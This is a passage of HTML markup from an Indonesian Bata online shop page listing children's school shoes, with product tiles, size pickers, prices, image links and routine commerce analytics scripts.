                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=040&amp;pid=540M_AR5896323201M&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5896632" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=050&amp;pid=540M_AR5896323201M&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5896632" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=070&amp;pid=540M_AR5896323201M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5896632" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=090&amp;pid=540M_AR5896323201M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_5896632" title="42"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_090"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=100&amp;pid=540M_AR5896323201M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_5896632" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5896632"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896632"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896632"
    data-dimension1="540M_AR5896323201M"
    data-dimension2="5896632"
    data-dimension3="540M_2022_5896632"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_3896664 tile_540M_2022_3896664_2 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_3896664',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_3896664", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_3896664">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="8dfe2620b53e81611cff1a755a" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html?dwvar_540M__ST3896643203C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3896664" aria-label="Sepatu Anak Laki-laki Vamper">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Anak Laki-laki Vamper"
        title="Sepatu Anak Laki-laki Vamper"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw697029f9/images/tile/3896664_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Anak Laki-laki Vamper"
        title="Sepatu Anak Laki-laki Vamper"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_3896664 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_3896664"
                data-name="Sepatu Anak Laki-laki Vamper"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3896664">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3896664"
        data-analytics-product-id="540M_2022_3896664"
        href="/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html?dwvar_540M__ST3896643203C_color=BLACK"
        aria-labelledby="brand-540M_2022_3896664 product-540M_2022_3896664-name product-540M_2022_3896664-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3896664-name">
            Sepatu Anak Laki-laki Vamper
        </div>
        <span class="sr-only" id="product-540M_2022_3896664-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Anak Laki-laki Vamper</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html?dwvar_540M__ST3896643203C_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3896643203C_color=BLACK&amp;dwvar_540M__ST3896643203C_id_sizecode_b=100&amp;pid=540M_ST3896643203C&amp;sizeSelected=28"
                                        data-classtorefresh="tile_540M_2022_3896664" title="28"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3896664_100"
                                        role="button"
                                        aria-label="Pilih ukuran 28">
                                        28
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html?dwvar_540M__ST3896643203C_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3896643203C_color=BLACK&amp;dwvar_540M__ST3896643203C_id_sizecode_b=110&amp;pid=540M_ST3896643203C&amp;sizeSelected=29"
                                        data-classtorefresh="tile_540M_2022_3896664" title="29"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3896664_110"
                                        role="button"
                                        aria-label="Pilih ukuran 29">
                                        29
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html?dwvar_540M__ST3896643203C_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3896643203C_color=BLACK&amp;dwvar_540M__ST3896643203C_id_sizecode_b=120&amp;pid=540M_ST3896643203C&amp;sizeSelected=30"
                                        data-classtorefresh="tile_540M_2022_3896664" title="30"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3896664_120"
                                        role="button"
                                        aria-label="Pilih ukuran 30">
                                        30
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html?dwvar_540M__ST3896643203C_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3896643203C_color=BLACK&amp;dwvar_540M__ST3896643203C_id_sizecode_b=130&amp;pid=540M_ST3896643203C&amp;sizeSelected=31"
                                        data-classtorefresh="tile_540M_2022_3896664" title="31"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3896664_130"
                                        role="button"
                                        aria-label="Pilih ukuran 31">
                                        31
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html?dwvar_540M__ST3896643203C_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3896643203C_color=BLACK&amp;dwvar_540M__ST3896643203C_id_sizecode_b=010&amp;pid=540M_ST3896643203C&amp;sizeSelected=32"
                                        data-classtorefresh="tile_540M_2022_3896664" title="32"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3896664_010"
                                        role="button"
                                        aria-label="Pilih ukuran 32">
                                        32
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html?dwvar_540M__ST3896643203C_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3896643203C_color=BLACK&amp;dwvar_540M__ST3896643203C_id_sizecode_b=020&amp;pid=540M_ST3896643203C&amp;sizeSelected=33"
                                        data-classtorefresh="tile_540M_2022_3896664" title="33"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3896664_020"
                                        role="button"
                                        aria-label="Pilih ukuran 33">
                                        33
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html?dwvar_540M__ST3896643203C_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST3896643203C_color=BLACK&amp;dwvar_540M__ST3896643203C_id_sizecode_b=030&amp;pid=540M_ST3896643203C&amp;sizeSelected=34"
                                        data-classtorefresh="tile_540M_2022_3896664" title="34"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_3896664_030"
                                        role="button"
                                        aria-label="Pilih ukuran 34">
                                        34
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_3896664"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3896664"
    data-name="Sepatu Anak Laki-laki Vamper"
    data-id="540M_2022_3896664"
    data-dimension1="540M_ST3896643203C"
    data-dimension2="3896664"
    data-dimension3="540M_2022_3896664"
    data-price="179900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_School"
    data-description="B-First kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-anak-laki-laki-vamper-540M_ST3896643203C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw56eedb81/images/tile/3896664_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5816565 tile_540M_2022_5816565_3 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5816565',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5816565", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5816565">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="00c99164550c65d94f99a953c5" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5816565" aria-label="Sepatu Sekolah Anak Marvel">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marvel"
        title="Sepatu Sekolah Anak Marvel"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=480 480w"
